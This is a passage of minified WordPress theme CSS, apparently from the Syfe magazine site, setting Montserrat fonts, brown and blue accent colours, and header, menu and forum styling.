a:hover{color:#a36c4d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a36c4d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#235dd1}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#235dd1;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#cccccc}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ebf4ff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ebf4ff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#235dd1}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#235dd1}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #235dd1 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#235dd1}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#616161}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#616161}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:11px;line-height:49px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:11px;font-weight:300}.td-header-bg:before{background-image:url('https://www.syfe.com/magazine/wp-content/uploads/2019/05/header_bg_blue-300x32.png')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-header-bg:before{opacity:1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Montserrat}.td_module_wrap .td-post-author-name a{font-family:Montserrat}.td-post-date .entry-date{font-family:Montserrat}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Montserrat}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Montserrat}.top-header-menu .menu-item-has-children li a{font-family:Montserrat}.td_mod_mega_menu .item-details a{font-family:"PT Serif"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:11px;font-weight:300;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Montserrat}.td-excerpt,.td_module_14 .td-excerpt{font-family:Montserrat;font-size:18px}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Montserrat}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Montserrat}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Montserrat}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Montserrat}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_1 .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:Montserrat;font-size:18px;line-height:26px}.td_module_3 .td-module-title{font-family:Montserrat}.td_module_4 .td-module-title{font-family:Montserrat}.td_module_5 .td-module-title{font-family:Montserrat}.td_module_6 .td-module-title{font-family:Montserrat}.td_module_7 .td-module-title{font-family:Montserrat}.td_module_8 .td-module-title{font-family:Montserrat}.td_module_9 .td-module-title{font-family:Montserrat}.td_module_10 .td-module-title{font-family:Montserrat;font-size:20px;line-height:26px}.td_module_11 .td-module-title{font-family:Montserrat}.td_module_12 .td-module-title{font-family:Montserrat}.td_module_13 .td-module-title{font-family:Montserrat}.td_module_14 .td-module-title{font-family:Montserrat}.td_module_15 .entry-title{font-family:Montserrat}.td_module_16 .td-module-title{font-family:Montserrat}.td_module_17 .td-module-title{font-family:Montserrat}.td_module_18 .td-module-title{font-family:Montserrat}.td_module_19 .td-module-title{font-family:Montserrat}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.td_block_trending_now .entry-title{font-family:Montserrat}.td_module_mx1 .td-module-title{font-family:Montserrat}.td_module_mx2 .td-module-title{font-family:Montserrat}.td_module_mx3 .td-module-title{font-family:Montserrat}.td_module_mx4 .td-module-title{font-family:Montserrat}.td_module_mx5 .td-module-title{font-family:Montserrat}.td_module_mx6 .td-module-title{font-family:Montserrat}.td_module_mx7 .td-module-title{font-family:Montserrat}.td_module_mx8 .td-module-title{font-family:Montserrat}.td_module_mx9 .td-module-title{font-family:Montserrat}.td_module_mx10 .td-module-title{font-family:Montserrat}.td_module_mx11 .td-module-title{font-family:Montserrat}.td_module_mx12 .td-module-title{font-family:Montserrat}.td_module_mx13 .td-module-title{font-family:Montserrat}.td_module_mx14 .td-module-title{font-family:Montserrat}.td_module_mx15 .td-module-title{font-family:Montserrat}.td_module_mx16 .td-module-title{font-family:Montserrat}.td_module_mx17 .td-module-title{font-family:Montserrat}.td_module_mx18 .td-module-title{font-family:Montserrat}.td_module_mx19 .td-module-title{font-family:Montserrat}.td_module_mx20 .td-module-title{font-family:Montserrat}.td_module_mx21 .td-module-title{font-family:Montserrat}.td_module_mx22 .td-module-title{font-family:Montserrat}.td_module_mx23 .td-module-title{font-family:Montserrat}.td_module_mx24 .td-module-title{font-family:Montserrat}.td_module_mx25 .td-module-title{font-family:Montserrat}.td_module_mx26 .td-module-title{font-family:Montserrat}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Montserrat;font-size:26px;line-height:32px}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Montserrat;font-size:18px;line-height:24px}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Montserrat}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Montserrat}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:34px;line-height:42px;font-weight:normal}.td-post-template-1 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-2 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-3 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-4 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-5 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-6 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-7 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-8 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-9 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-10 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-11 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-12 .td-post-header .entry-title{font-family:Montserrat}.td-post-template-13 .td-post-header .entry-title{font-family:Montserrat}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:18px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Montserrat;font-size:22px;line-height:28px}.post .td_quote_box p,.page .td_quote_box p{font-family:Montserrat}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Montserrat}.td-post-content li{font-family:Montserrat}.td-post-content h1{font-family:Montserrat}.td-post-content h2{font-family:Montserrat}.td-post-content h3{font-family:Montserrat;font-size:22px;font-weight:normal}.td-post-content h4{font-family:Montserrat;font-size:26px;font-weight:normal}.td-post-content h5{font-family:Montserrat}.td-post-content h6{font-family:Montserrat}.post .td-category a{font-family:Montserrat;font-size:12px}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Montserrat}.post header .td-post-date .entry-date{font-family:Montserrat}.post header .td-post-views span,.post header .td-post-comments{font-family:Montserrat}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Montserrat}.post .td-post-next-prev-content span{font-family:Montserrat}.post .td-post-next-prev-content a{font-family:Montserrat}.post .author-box-wrap .td-author-name a{font-family:Montserrat}.post .author-box-wrap .td-author-url a{font-family:Montserrat}.post .author-box-wrap .td-author-description{font-family:Montserrat}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Montserrat;font-size:22px;line-height:32px;font-style:normal;font-weight:normal}.td_block_related_posts .entry-title a{font-family:Montserrat}.post .td-post-share-title{font-family:Montserrat}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Montserrat;font-size:22px;line-height:32px;font-style:normal;font-weight:normal}.footer-text-wrap{font-family:Montserrat}.td-sub-footer-copy{font-family:Montserrat}.td-sub-footer-menu ul li a{font-family:Montserrat}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Montserrat}.td-trending-now-display-area .entry-title{font-family:Montserrat}.page-nav a,.page-nav span{font-family:Montserrat}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Montserrat}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Montserrat}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Montserrat}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Montserrat}.woocommerce .product .summary .product_title{font-family:Montserrat}.category .td-category a{font-family:Montserrat}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:49px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:49px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:49px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:49px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:49px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:49px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:49px}}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#a36c4d}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#a36c4d transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#a36c4d}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#a36c4d}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#a36c4d!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#a36c4d}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#a36c4d!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a36c4d transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#a36c4d}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#a36c4d}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#a36c4d}.td-grid-style-4 .entry-title{background-color:rgba(163,108,77,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#a36c4d}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:11px;line-height:49px;font-weight:300}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:11px;font-weight:300}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-weight:normal}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat}.td-page-content h2,.wpb_text_column h2{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}.td-page-content h4,.wpb_text_column h4{font-family:Montserrat}.td-page-content h5,.wpb_text_column h5{font-family:Montserrat}.td-page-content h6,.wpb_text_column h6{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:Montserrat}#bbpress-forums .bbp-forums-list li{font-family:Montserrat}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:Montserrat}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:Montserrat}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:Montserrat}#bbpress-forums div.bbp-template-notice p{font-family:Montserrat}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Montserrat}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#a36c4d}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a36c4d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 